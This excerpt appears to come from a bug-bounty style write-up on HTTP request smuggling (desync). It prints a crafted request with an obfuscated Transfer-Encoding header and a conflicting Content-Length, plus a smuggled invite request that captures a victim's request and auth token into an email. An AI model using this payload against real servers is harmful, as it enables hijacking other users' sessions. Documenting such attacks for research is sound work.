 Desync Attack/Recon Story #3
1 DELETE /?x=AA333F HTTP/1.1
2 [\x04]Transfer-Encoding: chunked
3 Host: util.example.com
4 Content-Length: 202
5 Content-Type: application/x-www-form-urlencoded
6
7 0
8
9 POST /utils/invite HTTP/1.1
10 Host: util.example.com
11 Content-Length: 500
12 Content-Type: application/x-www-form-urlencoded
13 X-APP-Token: AttackerAuthToken-12345
14
15 email=invitee@some.email&name=
Dear POST /acct/getstatus HTTP/1.1
Host: util.example.com
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: a.b.c.d
X-APP-Token: VictimAuthToken-12345
... ,
Evan has invited you onto his <example>.com platform!
Click below to sign up...
...